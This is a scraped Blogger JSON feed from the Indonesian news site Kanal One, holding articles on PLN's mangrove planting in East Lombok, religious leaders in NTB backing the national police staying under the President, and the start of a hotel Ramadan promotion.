ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-du8JtaOPNGFzDhCQ3LdR18o81ekif4hWlGACcOOF4K6ilhabFP7xN5uf7inyIfWR6VIrsSlv5r9S2cP9znjyYJ2thaVJvq7X6JNy1BoecldDY6wru1VN-uLV3he2kGJh92Q6c0K5Caq6Si1bJ3BPuhxChJeNJjr7gQy0a78mFNtSLRfYgX6wWjBG6Ss\/s72-w400-h285-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-408224248373677501"},"published":{"$t":"2025-11-30T10:02:00.002+08:00"},"updated":{"$t":"2025-11-30T10:02:53.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"}],"title":{"type":"text","$t":"Peringati Hari Menanam Pohon 2025, PLN NTB Tanam Pohon Lewat Program Roots of Energy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-align: justify;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdd6kOwDhfTuKf4wL7ymhogP8up6TrnuDieNLjZwql-dFAQVNeYChQ-3NARLEp4KBNH1x_J5fPavIjQv05WB6oQhwA_W0hHfQ_DGbxJ6-DF9eUT0KsyPQbC-bmvkpG8GvpqscoYZCHrXD1f0DRu7vRV44454H9S1VMFWBc1ww_tkpOFsD_Dj7ZKtd4WIUD\/s1280\/WhatsApp%20Image%202025-11-28%20at%2019.51.30.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdd6kOwDhfTuKf4wL7ymhogP8up6TrnuDieNLjZwql-dFAQVNeYChQ-3NARLEp4KBNH1x_J5fPavIjQv05WB6oQhwA_W0hHfQ_DGbxJ6-DF9eUT0KsyPQbC-bmvkpG8GvpqscoYZCHrXD1f0DRu7vRV44454H9S1VMFWBc1ww_tkpOFsD_Dj7ZKtd4WIUD\/w640-h360\/WhatsApp%20Image%202025-11-28%20at%2019.51.30.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-align: justify;\"\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK TIMUR\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-align: justify;\"\u003E -\nPLN UIW NTB bersama PLN Group menggelar Program Roots of Energy untuk mendukung\nkonservasi lingkungan dan pemulihan ekosistem pesisir. Kegiatan penanaman pohon\nyang dilakukan serentak ini menjadi bagian dari peringatan Hari Menanam Pohon\nIndonesia 2025 dan komitmen PLN terhadap keberlanjutan.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EPelaksanaan program\ndipusatkan di Desa Jerowaru dan Desa Sugihan, dua wilayah yang memiliki potensi\nekosistem mangrove dan pesisir yang penting bagi keberlanjutan lingkungan.\nBerdasarkan hasil pemetaan sosial, Desa Jerowaru memiliki potensi mangrove seluas\n±45,32 hektare, sementara Desa Sugihan memiliki potensi pengembangan kawasan\npesisir seluas 7,46 hektare yang membutuhkan intervensi ekologis melalui\npenanaman pohon baru.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EMelihat kondisi tersebut,\nPLN melakukan langkah proaktif dengan penanaman pohon baru, termasuk mangrove\ndan berbagai jenis tanaman pesisir, untuk memperkuat fungsi ekologis wilayah\npantai dan meningkatkan kualitas lingkungan dalam jangka panjang. Upaya ini\nmenjadi bagian dari komitmen perusahaan untuk mendukung Asta Cita 6 dan program\nprioritas lingkungan PLN terkait konservasi keanekaragaman hayati.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EDalam kegiatan yang\nmelibatkan lebih dari 211 pegawai PLN Group dan juga para siswa Sekolah Dasar\n04 Jerowaru tersebut, PLN menanam 5.000 bibit mangrove serta 300 bibit tanaman\npesisir lainnya, terdiri dari cemara (100), ketapang (100), dan palem putri (100).\nKegiatan ini turut melibatkan 50 anggota masyarakat desa setempat termasuk\nKelompok Sadar Wisata (Pokdarwis) Bale Mangrove.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003ESelain penanaman bibit\npohon baru, PLN juga menyelenggarakan sesi sosialisasi lingkungan kepada\nseluruh peserta, yang bertujuan meningkatkan pemahaman masyarakat terkait\npentingnya menjaga ekosistem pesisir, manfaat vegetasi pantai, serta peran\nmasyarakat dalam pelestarian lingkungan. PLN juga menyusun dokumen monitoring\nsebagai bagian dari upaya memastikan keberlanjutan program.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EDari sisi manfaat\nlingkungan, penanaman ini diproyeksikan mampu memberikan kontribusi pada\npeningkatan kualitas ekosistem pesisir sekaligus berpotensi menyerap lebih dari\n1.500 ton CO₂ per tahun di masa mendatang melalui pertumbuhan vegetasi baru.\nPenanaman pohon ini juga selaras dengan dukungan PLN terhadap pencapaian SDG\n13, SDG 14, dan SDG 15.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EGeneral Manager PLN UIW\nNTB, Sri Heny Purwanti, menegaskan bahwa kegiatan ini merupakan bukti komitmen\nPLN dalam menjaga keberlanjutan lingkungan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003E“Hari ini kita tidak hanya menanam\npohon, tetapi juga menanam harapan dan masa depan. PLN berkomitmen menghadirkan\nenergi yang tidak hanya menerangi rumah dan kawasan industri, tetapi juga\nenergi kehidupan—energi yang berjalan selaras dengan alam. Setiap pohon yang\nkita tanam adalah wujud tanggung jawab kita kepada generasi yang akan datang,”\nujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EIa menambahkan bahwa\ngerakan Roots of Energy merupakan bagian penting dari kontribusi PLN dalam\nmenjaga keseimbangan ekosistem dan mendukung pembangunan berkelanjutan di NTB.\n“Merawat alam adalah tugas bersama. Ketika masyarakat, pemerintah, dan PLN bergerak\nbersama, maka akar kebaikan akan tumbuh lebih kuat untuk masa depan yang lebih\nhijau,” tambah Sri Heny.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EWakil Bupati Lombok\nTimur, Moh. Edwin Hadiwijaya, memberikan apresiasi atas langkah kolaboratif PLN\ndan masyarakat dalam menjaga lingkungan pesisir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003E“Kami sangat mengapresiasi\nkomitmen PLN yang tidak hanya menghadirkan listrik, tetapi juga menunjukkan cinta\nterhadap alam melalui penanaman pohon ini. Kegiatan ini adalah warisan penting\nbagi generasi mendatang dan menjadi bukti bahwa pembangunan dapat berjalan\nseiring dengan pelestarian lingkungan,” ungkapnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EPenulis: KO_04\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 107%;\"\u003EEditor: Zet\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/408224248373677501\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/11\/peringati-hari-menanam-pohon-2025-pln.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/408224248373677501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/408224248373677501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/11\/peringati-hari-menanam-pohon-2025-pln.html","title":"Peringati Hari Menanam Pohon 2025, PLN NTB Tanam Pohon Lewat Program Roots of Energy"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdd6kOwDhfTuKf4wL7ymhogP8up6TrnuDieNLjZwql-dFAQVNeYChQ-3NARLEp4KBNH1x_J5fPavIjQv05WB6oQhwA_W0hHfQ_DGbxJ6-DF9eUT0KsyPQbC-bmvkpG8GvpqscoYZCHrXD1f0DRu7vRV44454H9S1VMFWBc1ww_tkpOFsD_Dj7ZKtd4WIUD\/s72-w640-h360-c\/WhatsApp%20Image%202025-11-28%20at%2019.51.30.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=4&max-results=7&callback=jQuery3710004644165592205152_1769676459863&_=1769676459866
body_size: 9927
content:
// API callback
jQuery3710004644165592205152_1769676459863({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=7"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2103"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5054549346813566337"},"published":{"$t":"2026-01-28T13:17:00.000+08:00"},"updated":{"$t":"2026-01-28T13:17:09.873+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s4080\/84369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s320\/84369.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Majelis Ulama Indonesia (MUI) Nusa Tenggara Barat, Dr. H. Badrun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EHal tersebut disampaikan Dr. H. Badrun kepada media ini pada Rabu, 28 Januari 2026. Ia menilai, posisi Polri di bawah Presiden akan membuat penanganan situasi darurat dan koordinasi keamanan nasional berjalan lebih efektif dan terarah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dalam kondisi krusial atau keadaan darurat, Presiden membutuhkan garis komando yang jelas dan langsung kepada Polri agar langkah-langkah pengamanan dapat diambil dengan cepat dan tepat,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Dr. H. Badrun menekankan bahwa Presiden sebagai kepala pemerintahan dapat melakukan pengawasan secara langsung terhadap kinerja Polri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, hal tersebut penting untuk memastikan akuntabilitas, transparansi, serta profesionalitas institusi kepolisian dalam menjalankan tugasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengawasan langsung dari Presiden akan memperkuat kontrol dan tanggung jawab Polri kepada negara dan masyarakat,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa berharap, dengan tetap berada di bawah Presiden, Polri dapat semakin optimal dalam menjaga stabilitas keamanan, menegakkan hukum secara adil, serta melindungi seluruh lapisan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa pun menegaskan bahwa keberadaan Kepolisian Negara Republik Indonesia (Polri) di bawah Presiden Republik Indonesia merupakan amanat konstitusi dan sudah tepat untuk dipertahankan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya dukung Polri tetap dibawah Presiden,\" Pungkasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5054549346813566337\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html","title":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s72-c\/84369.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-581666084057291376"},"published":{"$t":"2026-01-28T09:59:00.000+08:00"},"updated":{"$t":"2026-01-28T09:59:08.247+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s870\/84069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" border=\"0\" data-original-height=\"653\" data-original-width=\"870\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/w400-h300\/84069.jpg\" title=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Pengurus Wilayah Nahdlatul Ulama (PWNU) Nusa Tenggara Barat, Prof. Masnun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Prof. Masnun, posisi Polri di bawah Presiden merupakan bagian dari sistem ketatanegaraan yang telah diatur secara jelas dalam konstitusi. Ia menilai, pengaturan tersebut penting untuk menjaga stabilitas nasional, efektivitas pemerintahan, serta kesinambungan penegakan hukum di Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Posisi Polri yang paling ideal tetep langsung dibawah Presiden, karena itu merupakan desain konstitusional yang telah melalui pertimbangan yang matang,” ujar Prof. Masnun dalam pernyataannya pada Rabu 28 Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan bahwa yang terpenting saat ini bukanlah memperdebatkan struktur kelembagaan Polri, melainkan memastikan institusi kepolisian tetap profesional, netral, dan berorientasi pada pelayanan kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Prof. Masnun berharap Polri terus meningkatkan kinerja dan kepercayaan publik dengan mengedepankan pendekatan humanis, penegakan hukum yang adil, serta keberpihakan kepada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003EDukungan tersebut, menurutnya, merupakan bagian dari komitmen Nahdlatul Ulama dalam menjaga keutuhan Negara Kesatuan Republik Indonesia (NKRI) serta mendukung stabilitas sosial dan politik nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Sekali lagi saya mendukung Polri dibawah komando langsung Presiden, \" Tegasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/581666084057291376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html","title":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s72-w400-h300-c\/84069.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4776117171920428355"},"published":{"$t":"2026-01-27T22:01:00.002+08:00"},"updated":{"$t":"2026-01-27T22:01:42.392+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"}],"title":{"type":"text","$t":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s600\/sheraton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" 